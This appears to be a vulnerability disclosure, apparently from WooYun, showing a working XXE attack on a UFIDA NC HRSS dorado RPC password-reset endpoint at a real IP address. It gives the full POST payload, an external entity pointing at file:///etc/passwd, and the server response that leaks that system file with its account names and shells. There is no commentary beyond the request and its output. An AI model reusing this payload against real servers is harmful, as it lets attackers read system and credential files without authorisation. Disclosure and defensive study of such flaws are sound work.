 Load URL
http://59.173.0.46:8070/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///etc/passwd" >]><rpc transaction="10" method="resetPwd">
<def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data><vps><p
name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="root:!:0:0::/:/usr/bin/ksh daemon:!:1:1::/etc: bin:!:2:2::/bin: sys:!:3:3::/usr/sys: adm:!:4:4::/var/adm: uucp:!:5:5::/usr/lib/uucp: guest:!:100:100::/home
/guest: nobody:!:4294967294:4294967294::/: lpd:!:9:4294967294::/: lp:*:11:11::/var/spool/lp:/bin/false invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh nuucp:*:7:5:uucp login user:/var
/spool/uucppublic:/usr/sbin/uucp/uucico snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh pconsole:*:8:0::/var/adm/pconsole:
/usr/bin/ksh esaadmin:*:10:0::/var/esa:/usr/bin/ksh isso:*:206:1::/home/isso:/usr/bin/ksh so:*:207:1::/home/so:/usr/bin/ksh sa:*:208:1::/home/sa:/usr/bin/ksh oracle:!:401:401::/home
/oracle:/usr/bin/ksh sshd:*:209:208::/var/empty:/usr/bin/ksh " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org